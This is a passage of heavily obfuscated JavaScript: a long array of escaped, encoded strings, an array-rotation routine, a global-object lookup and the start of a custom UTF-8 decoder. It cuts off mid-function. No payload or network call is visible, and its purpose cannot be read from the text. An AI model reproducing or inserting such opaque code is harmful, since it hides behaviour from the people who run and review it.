x59\x4a\x35\x2b\x75\x43','\u005a\u003a\u006c\u0045\u005d\u003e\u0036\u0043','\x77\x52\x2f\x32\x62','\x33\x60\x5b\x41\x62\x4c\x67\x41','\u0072\u0044\u003d\u0043\u005a','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0049\u0045\u0032\u0066\u0049\u0028\u006f\u0043','\u0041\u0053\u0044\u0077\u0050','\x47\x53\x5f\x31\x36\x36\x38\x43','\u005f\u0071\u006c\u0048\u005a','\u0064\u0072\u0057\u0066\u0053\u005b\u0041','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\u0053\u0067\u0033\u0047\u004e','\x4b\x32\x6a\x67\x59','\u0062\u0047\u007e\u002e\u0068\u002f\u006f\u0043','\u0063\u0042\u003e\u005a\u0059','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x74\x6f\x3b\x49','\x3f\x7a\x2c\x3c\x59','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u002b\u005d\u0042\u0077\u0068\u003e\u0057\u0043','\u007e\u0069\u0045\u003d\u0062','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\u0033\u0032\u0056\u004b','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u004c\u003f\u004e\u0045\u003e\u006b\u0068\u0042','\x4c\x3f\x4e\x45\x5a','\x33\x6f\x28\x49\x4e\x3a\x51\x43','\u002a\u005d\u0076\u002b\u0063','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\u0034\u0032\u005f\u0066\u004e','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005b\u0041\u0045','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\u0036\u0032\u006a\u0049\u0064','\x59\x42\x32\x4a\x7d\x66\x48\x42','\u004f\u0047\u0071\u0046\u0049','\u007c\u0044\u004e\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x6f\x4f\x31\x4b\x64','\x4c\x42\x6a\x3a\x22\x5e\x24\x41','\x76\x22\x5b\x4e\x4d','\u0032\u004d\u003b\u0064\u0068\u0039\u004d\u0043','\u0023\u0058\u0042\u003e\u0052','\u0066\u0035\u0024\u004a\u0042\u002a\u0030\u0043','\x78\x35\x2f\x32\x62','\x24\x22\x36\x43\x6e\x53\x67\x41','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x60\x49\x2e\x4a\x63\x2c\x66\x42','\x30\x71\x56\x33\x52','\x53\x50\x38\x3d\x71\x7a\x44\x42','\u006c\u0077\u003b\u0061\u004e','\x79\x74\x28\x61\x4a','\x60\x22\x74\x5a\x52\x6e\x54\x42','\x4b\x42\x74\x3c\x62','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\u0065\u0035\u002c\u003c\u0062','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x36\x6c\x5f\x31\x77\x29\x71\x69\x31\x54\x36\x74\x41','\u0064\u0050\u004d\u003d\u0061\u005e\u0055\u0043','\x37\x21\x5f\x31\x62','\x70\x6f\x73\x46\x61\x71\x77\x43','\u0045\u0045\u0024\u004a\u0049','\u006c\u0061\u007a\u0049\u002f\u0057\u0053\u0043','\u0066\u0035\u0055\u003d\u0058','\x41\x38\x74\x63\x77\x5f\x61\x43','\x47\x4a\x29\x4b\x65','\u006a\u0061\u0037\u0067\u0071\u007a\u006d\u0043','\u006f\u0061\u0054\u0067\u0061','\u0029\u0047\u007e\u002e\u004d','\x2e\x4f\x76\x3c\x62','\x76\x32\x37\x67\x48\x59\x55\x43','\x31\x35\x5f\x31\x63','\x36\x58\x28\x67\x58\x7d\x24\x43','\x7e\x46\x78\x49\x64','\u006f\u0061\u0032\u0066\u0064','\x6a\x72\x7a\x49\x5f\x66\x6b\x43','\x3e\x7a\x6d\x66\x4c','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4a\x6f\x28\x67\x2e\x57\x3b\x42','\x7c\x44\x7b\x66\x5a','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\u007a\u0032\u0067\u005a\u004e','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0061\u0072\u0024\u004a\u0078\u0029\u0063\u0043','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x4a\x53\x75\x66\x70\x40\x49\x43','\x33\x2c\x6a\x67\x5a','\x2a\x4c\x37\x49\x21\x3d\x69\x43','\x78\x6f\x7c\x3c\x58','\u0050\u0050\u0078\u0032\u0039\u007b\u0024\u0043','\x4b\x69\x2c\x3c\x63','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\x75\x64\x40\x41\x45','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0058\u0050\u006c\u0079\u003e\u003e\u0036\u0059\u0038\u0021\u005a\u0025\u0042','\x3f\x7a\x2c\x3c\x62\x2c\x29\x41','\x60\x4c\x5f\x2c\x4d','\u006a\u0072\u0058\u003c\u0050\u005b\u0029\u0041','\u002f\u0031\u0028\u0067\u0065','\x64\x50\x75\x66\x37\x3d\x55\x43','\x64\x4d\x3b\x49','\u0069\u004a\u0062\u0067\u0056\u0060\u006f\u0043','\u0075\u007a\u0022\u0067\u0063','\x3f\x69\x6c\x79\x70\x3d\x6f\x43','\u0064\u0072\u0077\u004a\u0062','\x40\x69\x52\x3e\x31\x5d\x79\x43','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x75\x22\x53\x43\x58\x58\x47\x42','\u0078\u0035\u005f\u0031\u0063','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\x24\x4a\x25\x32\x4d','\x37\x4f\x66\x2b\x7b\x2c\x57\x43','\x3a\x49\x5f\x31\x40\x5b\x55\x43','\u003b\u006c\u0035\u0049\u0062','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\x50\x32\x68\x2b\x62','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\u0049\u0035\u004a\u0067\u004e','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0059\u0050\u007a\u0067\u005a\u003e\u0053\u0043','\x3b\x69\x46\x61\x4b','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\u0072\u0072\u0024\u004a\u006d\u002b\u004f\u0043','\x38\x6f\x5d\x3b\x5a','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\u0045\u0045\u0025\u0032\u0053\u0048\u0024\u0041','\u007d\u0074\u002b\u0045','\u0023\u0060\u005d\u0074\u0043','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\x50\x50\x77\x68\x69\x48\x24\x41','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\u0056\u0075\u005f\u0031\u0062','\x47\x61\x38\x3d\x65\x3e\x30\x43','\u0072\u0035\u0068\u002b\u0059','\u0078\u006f\u0049\u004a','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x5e\x7a\x3b\x67\x5a','\x56\x44\x34\x4a\x2f\x70\x24\x41','\x48\x61\x64\x48\x49','\x41\x45\x39\x4b','\x61\x72\x65\x33\x40\x5b\x41','\u007b\u0031\u006a\u0067\u005a','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x7e\x69\x39\x4b\x71\x36\x7b\x7b\x6d\x24\x7a\x74\x41','\u0041\u0056\u0064\u0048\u005f\u0074\u0076\u0042','\x48\x2c\x57\x2f\x64','\u004c\u003f\u004e\u0045\u0061','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\u004f\u0038\u0056\u004b\u0064','\u007e\u0069\u0065\u0066\u0052\u002a\u0069\u0043','\u004b\u0042\u0058\u0047\u0055','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\u0029\u007a\u0041\u0078\u005a','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0047\u0045\u0074\u004b','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2b\x5d\x44\x34\x32\x57\x75\x43','\u003f\u0069\u006c\u0079\u0049','\u003b\u0049\u007a\u0049\u007d\u0066\u0069\u0043','\u005a\u0038\u0067\u007a\u0025\u003f\u0059\u0043','\u003f\u002f\u0032\u0066\u0052','\u003d\u005d\u0076\u002b\u0062\u002c\u006d\u0043','\u0066\u0050\u007a\u0067\u004c','\x72\x4d\x5e\x49\x63\x29\x30\x43','\x72\x72\x74\x61\x59','\u004e\u0050\u0076\u003c\u0072\u0040\u0055\u0043','\u0063\u003d\u003d\u0043\u0066\u002c\u0075\u0043','\u007d\u004c\u0064\u004b\u0040\u005b\u0077\u0043','\u0034\u0034\u0033\u0047\u004c','\x4c\x23\x67\x3b\x76\x2b\x76\x42','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x3b\x69\x3d\x43\x56','\u0076\u004d\u007a\u0049\u0078\u0029\u0042\u0042','\u0061\u0072\u004d\u003d\u004c','\x78\x6f\x75\x66\x37\x3d\x63\x43','\u0066\u0050\u003f\u0063\u0061','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x69\x22\x6c\x42\x62\x4c\x73\x22\x50\x6e\x6d\x4c','\u0025\u007a\u0030\u0031\u0035\u002b\u0041','\x31\x7c\x36\x49\x76\x29\x6d\x43','\u002f\u0047\u0071\u0046\u0049','\u0065\u0035\u0047\u0066\u0029\u002a\u007b\u0059\u003c\u0021\u004f\u0077\u0041','\u0032\u004a\u005e\u0049','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\u0028\u0034\u0079\u0062\u0054','\x7c\x52\x65\x3c\x79\x3d\x59\x43','\u0039\u0071\u006e\u0063\u0055','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\x60\x5b\x43\x4c\x67\x34\x75\x43','\x32\x4a\x5e\x49\x49','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\u0064\u0050\u0044\u0077\u0050','\u0036\u0034\u0059\u004a\u005a\u003c\u0055\u0043','\u006b\u0022\u0058\u006e\u0050','\x69\x22\x6d\x75\x48','\x64\x77\x56\x45\x4f\x61\x41','\u0046\u002c\u0070\u0047\u005a','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x66\x72\x74\x4b\x44\x3a\x77\x43','\u003d\u0069\u0047\u0066\u0061','\x45\x23\x68\x2b\x55\x3c\x4d\x43','\x6d\x35\x51\x4a\x54\x76\x4d\x43','\u0059\u0050\u007a\u0067\u0059','\u0069\u0022\u006d\u0075\u0033\u0051\u004a\u0042','\u0045\u0023\u0074\u0079\u0043','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\x5f\x6b\x28\x67\x31\x69\x46\x42','\u005f\u006b\u004f\u0066\u004c','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\u0072\u0072\u0030\u003d\u0063','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\u0059\u0075\u0055\u0033\u0072\u003b\u006b\u0043','\x24\x2f\x7b\x3c\x54','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\u0030\u0071\u0041\u0032\u005a','\x3f\x69\x73\x46\x7d\x6a\x50\x42','\u0042\u006f\u0077\u0062\u004f','\x6d\x61\x6d\x33\x53\x48\x55\x41','\x6c\x72\x54\x67\x5a','\u004b\u0029\u0032\u0078\u0048\u005b\u0030\u0043','\u0044\u0053\u0039\u0048','\u002f\u0047\u0072\u0079\u0043','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\u007b\u006e\u0077\u0062\u0023\u0064\u0064\u0042','\x79\x71\x46\x4b\x59\x40\x55\x43','\x6a\x72\x7a\x49\x5a','\u0071\u0035\u0074\u0061\u005b\u0068\u0024\u0041','\u003b\u0047\u0074\u0061\u004d','\x43\x45\x45\x3d\x54\x3c\x63\x43','\x3e\x7a\x5e\x49\x49','\x2c\x60\x62\x79\x73\x6e\x39\x58\x39\x4c','\u0036\u0069\u0073\u0061\u0068\u003e\u0065\u0065\u0047\u0054','\u0035\u0034\u0048\u0078\u0063\u0024\u006a\u0058\u0067\u0056\u0038\u0030\u006c\u002e\u004d','\u0047\u0047\u0046\u0061\u0024\u006b\u003b\u007a\u0057\u0030\u002b\u0034\u0068\u004e\u0075\u0056\u0062\u0047\u0046\u0061\u004b\u006d\u003d\u007a\u004a\u004c\u003a\u0034\u0056\u004e\u0041\u0053\u003d\u005a\u0034\u0062\u0070\u002b\u0043\u003a\u0036\u0049\u006e\u002f\u002f\u0042','\x2b\x58\x5a\x32\x3e\x5b\x41','\u0041\u0045\u004f\u0066\u0056\u003c\u0041','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x32\x58\x30\x31\x43\x75\x79\x43','\x28\x74\x29\x79\x34\x6e\x76\x6a\x26\x4d\x6c\x59\x58\x6d\x60\x62\x60\x71\x57\x30\x52\x33\x73\x65\x59\x55\x32\x40\x5d\x2a\x42\x52\x55\x64\x79\x2e\x52','\x6b\x44\x62\x64\x4c\x2a\x63\x7b\x40\x38\x70\x48\x34\x44\x6e\x6c\x4d\x2c\x3f\x45\x24\x6b\x41','\x62\x32\x77\x62\x3d\x5b\x3e\x53\x37\x49\x72\x40\x5b\x5b\x61\x63\x73\x2c\x30\x33\x4d','\x21\x52\x63\x4b\x51\x3c\x6b\x43\x72\x49\x3a\x34\x40\x62\x4c','\x2e\x37\x6f\x78\x44\x7b\x50\x70\x2c\x36\x4d\x5d\x3c\x44\x63\x65','\x43\x4d\x4c\x67\x54\x79\x3b\x48\x73\x31\x59\x52\x25\x77\x7b\x70\x3c\x55\x7a\x3d\x36\x75\x6a\x3b\x3f\x50','\x42\x3a\x2e\x4a\x24\x6e\x51\x36\x77\x38\x7b\x3d\x52\x5b\x28\x65\x62\x50\x33\x45\x6f\x78\x79\x75\x68\x50\x60\x35\x5b\x45\x76\x6f','\x61\x29\x6a\x4b\x5a\x6d\x52\x70\x64\x21\x21\x5a\x62\x4f\x35\x64\x41\x23\x5e\x61\x64\x39\x47\x65\x28\x32\x41\x3e\x5e\x2c\x30\x69\x7a\x32\x61\x3d\x21\x6e\x69\x43','\x50\x50\x36\x49\x75\x23\x74\x23\x3c\x49\x5f\x2b\x66\x4f\x7c\x69\x32\x77\x51\x7a\x68\x2f\x47\x75\x4b\x37\x5b\x4c\x35\x51\x69\x52\x42\x23\x74\x48\x4d\x6d\x75\x24\x47\x4b\x33','\x50\x47\x7e\x47\x4f\x77\x41','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u007e\u0025\u0047\u004a\u0033\u0023\u0058\u0048\u0044','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\x79\x74\x42\x77\x53\x48\x24\x41','\u0069\u0022\u006c\u0042\u0045','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0076\u0061\u0038\u003d\u004f\u003a\u006f\u0043','\x7d\x69\x3c\x76\x52','\u0030\u0071\u0056\u0033\u0063\u0076\u0025\u0042','\u0068\u003a\u0036\u0067\u0064','\x62\x47\x55\x66\x36\x3d\x79\x43','\u0029\u007a\u0041\u0078\u0059','\u006d\u0069\u0059\u004a\u0025\u002a\u0069\u0043','\x76\x32\x37\x67\x50','\x65\x35\x2f\x32\x59','\x4c\x3f\x63\x66\x5a\x5e\x24\x41','\x3d\x69\x48\x3c\x63','\x51\x4d\x2b\x2c\x67\x68\x2f\x42','\u0049\u0075\u0048\u0030\u0059','\u0073\u007d\u0040\u0032\u004f\u003a\u0063\u0065\u0024\u0079\u0073\u007b\u0042','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\x5e\x7a\x5a\x32\x79\x5d\x79\x43','\u0028\u0047\u004b\u0046\u0049','\x62\x47\x66\x3e\x6b\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\u0033\u006f\u0043\u0044\u006d\u002b\u004d\u0043','\u0049\u0045\u0075\u002c\u0059','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x37\x37\x32\x78\x55\x6f\x21\x43','\x7d\x74\x57\x33\x7e\x35\x41','\u0036\u0058\u0057\u0033\u0048\u002a\u006f\u0043','\u006f\u004d\u0056\u0079\u0049','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\u0021\u006c\u005f\u0031\u0040\u005b\u0041','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\u0064\u004d\u0060\u0061\u004d','\x60\x2f\x72\x3d\x23\x75\x21\x43','\u0053\u0050\u0022\u0067\u0061','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\u0059\u0042\u003e\u004a\u0065\u002c\u004d\u0043','\x65\x50\x68\x2b\x59','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\x57\x7a\x51\x3b\x39\x2e\x33\x42','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\x3d\x5d\x76\x2b\x44\x2e\x69\x65\x4c\x25\x7a\x30\x42','\u0079\u0072\u0038\u0066\u0056\u003c\u0071\u0043','\u0029\u007a\u004f\u0033\u004c','\u0054\u0075\u0055\u0046\u0054\u0076\u006f\u0043','\x7a\x2c\x68\x2b\x51','\x72\x35\x5f\x31\x7c\x66\x4f\x43','\u006a\u0072\u0058\u003c\u0061','\x26\x6c\x6b\x3d\x72\x40\x79\x43','\u005b\u004f\u0039\u004b','\u0068\u0050\u0046\u004b\u0050\u003a\u0077\u0043','\x21\x6c\x5f\x31\x62','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0067\u0050\u003d\u0043\u0066\u002c\u0075\u0043','\x31\x61\x4e\x4b\x64','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\u0062\u0047\u0069\u0031\u0059','\x23\x4a\x52\x65\x28\x75\x35\x42','\u007c\u0047\u004d\u004b\u0054','\x3c\x47\x71\x46\x61\x71\x57\x43','\x3d\x55\x65\x33\x63','\u004f\u0061\u004e\u004b\u0064','\u0072\u0072\u0040\u004a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\x25\x71\x33\x32\x4c','\x32\x58\x67\x2f\x23\x5f\x22\x41','\x78\x6f\x6a\x67\x64','\x7a\x32\x28\x49','\x65\x44\x73\x46\x61\x71\x44\x42','\u006d\u0061\u006d\u0033\u0050','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\u0072\u0072\u003c\u003d\u006c\u002f\u0077\u0043','\x49\x45\x46\x4b\x64','\u0064\u007d\u0036\u0067\u007b\u003c\u0071\u0043','\x58\x50\x36\x62\x59','\u0050\u006c\u0061\u0064\u0037\u003d\u0024\u0041','\x77\x69\x2c\x3c\x5a','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\u0059\u0075\u0055\u0033\u0055','\x77\x32\x2f\x32\x2f\x57\x53\x43','\x66\x35\x24\x4a\x62','\u0044\u0067\u004e\u004b\u0029\u003c\u0079\u0043','\u0064\u0077\u0057\u0078\u0049','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x65\x50\x28\x67\x75\x5d\x55\x43','\x78\x6f\x37\x67\x70\x40\x79\x43','\x7d\x4c\x3e\x66\x59','\x65\x50\x28\x67\x2a\x5b\x79\x43','\x30\x61\x4f\x66\x64','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\u0059\u002c\u0052\u0047\u0063','\x6b\x22\x68\x78\x58\x69\x59\x42','\x3d\x5d\x75\x5a\x5a','\u0053\u0050\u0044\u0077\u0053\u0048\u0024\u0041','\u0066\u0050\u003f\u0063\u003f\u005b\u0077\u0043','\u003a\u005a\u0028\u0067\u005a','\u0060\u0044\u0045\u003d\u0066\u002c\u0041','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\x50\x50\x3b\x49','\x69\x22\x6c\x42\x62\x4c\x67\x41','\u003e\u0071\u0063\u0066\u0061','\x6b\x7a\x30\x3d\x72\x40\x5a\x42','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\x3c\x6c\x42\x67\x61','\x6d\x61\x6d\x33\x39\x57\x64\x42','\x6d\x61\x6c\x4b\x49','\u0039\u005a\u0025\u0032\u0066\u003e\u0064\u0042','\x7d\x31\x6a\x67\x59','\x72\x4d\x6d\x66\x48\x59\x28\x42','\x4f\x53\x5f\x79\x54','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x64\x4d\x65\x66\x51\x5e\x55\x43','\u0072\u0035\u0055\u0064\u0061','\x3d\x21\x52\x67\x24\x77\x2f\x42','\u0047\u0053\u005f\u0031\u0059','\u004d\u0069\u002c\u003c\u0063','\x5a\x72\x65\x66\x65','\x35\x7a\x22\x64\x7a\x78\x71\x43','\u002c\u0077\u004c\u0064\u0054','\x41\x45\x55\x3d\x53\x59\x24\x41','\x5b\x4c\x6e\x3c\x60\x2a\x41','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x5b\x41\x45','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\x5f\x7a\x7a\x67\x36\x3d\x79\x43','\u0046\u0075\u007a\u0067\u0061','\u0036\u0032\u0049\u0078\u004c','\x56\x52\x43\x67\x26\x2e\x61\x43','\x5a\x42\x5d\x64\x61','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\u0035\u004c\u006d\u0066\u0059','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x7e\x46\x64\x4b\x64','\x69\x22\x6c\x42\x4e\x56\x4a\x42','\u0045\u0023\u0068\u002b\u0059','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\x6c\x4d\x56\x4b\x61','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\u0023\u004a\u006c\u0079\u0049','\u003f\u007a\u0062\u0067\u0068\u003e\u0049\u0043','\u0061\u0072\u0065\u0066\u005a','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\x74\x69\x2c\x3c\x59','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\x64\x25\x36\x31\x59','\u0045\u002c\u0044\u003d\u0047\u006b\u0071\u0043','\u0023\u004a\u0052\u0065\u0064','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\u007e\u0046\u006d\u003c\u005a','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\u004d\u0067\u0075\u0045\u0063','\u0062\u0072\u0057\u0066\u007e\u003c\u0055\u0043','\x72\x35\x4a\x47\x62','\x53\x50\x56\x4b','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\x74\x6f\x28\x67\x24\x2e\x34\x7b\x30\x54\x42\x32\x42','\u006b\u007d\u0043\u0067\u0037\u003d\u0067\u0043','\x63\x35\x59\x4a\x64','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x4c\x6f\x29\x4b\x7a\x36\x6e\x42','\u002b\u0044\u0077\u004a\u0061','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x50\x50\x7a\x49\x51\x5b\x5a\x42','\u0062\u0050\u0030\u003d\u0059','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\u004c\u006f\u002e\u0032\u004c\u005b\u0030\u0043','\u0035\u007a\u0022\u0064\u0065','\x47\x6f\x2c\x4a\x59\x40\x55\x43','\x66\x38\x77\x4a\x64','\u003a\u0063\u003a\u0043\u0032\u0057\u0024\u0041','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\x78\x6f\x49\x4a\x39\x5b\x61\x43','\x4b\x42\x68\x67\x59','\u003f\u007a\u0062\u0067\u0062','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x64\x44\x2c\x3c\x7c\x66\x33\x42','\x49\x53\x5a\x32\x62','\u0078\u006f\u007c\u003c\u0023\u002e\u0063\u0043','\u0077\u0032\u002f\u0032\u0062','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\u004f\u0067\u006a\u0049\u0067\u002c\u0036\u0043','\x5d\x47\x72\x79\x43','\x58\x42\x64\x63\x25\x2e\x48\x5b\x6d\x24\x40\x2b\x42','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\x2e\x49\x44\x67\x59','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\x6d\x7d\x31\x66\x54\x2a\x77\x43','\u0033\u006f\u003d\u0043\u005a','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7b\x69\x63\x3d\x56\x59\x24\x41','\u0049\u0045\u0030\u003d\u005a','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\x4b\x23\x5e\x49','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\u0044\u0038\u003d\u0079\u0053','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\u004b\u0042\u0075\u0068\u0066','\u0041\u0032\u0042\u002e\u005d\u0068\u0056\u0042','\u007d\u004f\u0075\u0033\u0072\u005d\u003b\u0042','\u0047\u0045\u0055\u003d\u0063\u002c\u003b\u0042','\u0075\u0061\u0065\u0066\u005a','\x61\x32\x67\x62\x7c\x26\x42\x42','\x51\x75\x4a\x32\x49','\u002e\u007a\u005e\u0049\u0068\u003e\u0036\u0059\u0047'],SQPwdo5,lMaZjN;SQPwdo5=XrsvGOz;for(lMaZjN=O_rznc(SQPwdo5)+0x18;lMaZjN;lMaZjN--)SQPwdo5.unshift(SQPwdo5.pop());return uToJKY?XrsvGOz.pop():uToJKY++,XrsvGOz},0x0)();function fWtGx_x(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return this}catch(e){return{}}}}void(SQPwdo5=fWtGx_x()||{},lMaZjN=SQPwdo5.TextDecoder,EekrRxM=SQPwdo5.Uint8Array,JdE7tH7=SQPwdo5.Buffer,uTJrFj3=SQPwdo5.String||String,qF3WI9v=SQPwdo5.Array||Array,lAnF5H=Teh8RVg(()=>{var O_rznc=new qF3WI9v(0x80),SQPwdo5,lMaZjN;typeof(SQPwdo5=uTJrFj3.fromCodePoint||uTJrFj3.fromCharCode,lMaZjN=[]);return Teh8RVg(EekrRxM=>{var JdE7tH7,qF3WI9v,lAnF5H,wzg2or;void(lAnF5H=EekrRxM.length,lMaZjN.length=PIbCTU(-0x16));for(wzg2or=PIbCTU(-0x16);wzg2or<lAnF5H;){qF3WI9v=EekrRxM[wzg2or++];if(qF3WI9v<=PIbCTU(0x64)){JdE7tH7=qF3WI9v}else{if(qF3WI9v<=0xdf){JdE7tH7=(qF3WI9v&PIbCTU(-0x11))<<PIbCTU(-0xb)|EekrRxM[wzg2or++]&0x3f}else{if(qF3WI9v<=0xef){JdE7tH7=(qF3WI9v&0xf)<<0xc|(EekrRxM[wzg2or++]&PIbCTU(-0x15))<<0x6|EekrRxM[wzg2or++]&0x3f}else{if(uTJrFj3.fromCodePoint){var fz4K_IZ=Teh8RVg(EekrRxM=>{return 